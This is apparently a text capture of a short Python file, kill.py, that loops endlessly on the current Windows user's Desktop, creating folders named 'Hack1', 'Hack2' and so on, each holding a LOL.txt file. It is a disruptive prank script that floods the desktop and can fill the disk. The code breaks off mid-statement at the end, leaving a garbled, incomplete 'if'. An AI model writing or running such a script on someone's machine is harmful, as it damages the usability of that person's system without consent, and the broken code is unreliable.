 kill.py
1
C: > Users > Server > Desktop > kill.py > ...
1 import os
2
3 name = os.environ["USERNAME"]
4 os.chdir(f"C:\\Users\{name}\Desktop")
5 i = 1
6 while True:
7     os.mkdir("Hack"+str(i))
8     os.chdir("Hack"+str(i))
9     file = open("LOL.txt" , "w+")
10     file.write("LOOOOOOOOOOOOOOOOOOOOOOL")
11     os.chdir(f"C:\\Users\{name}\Desktop")
12     i += 1
13     if
if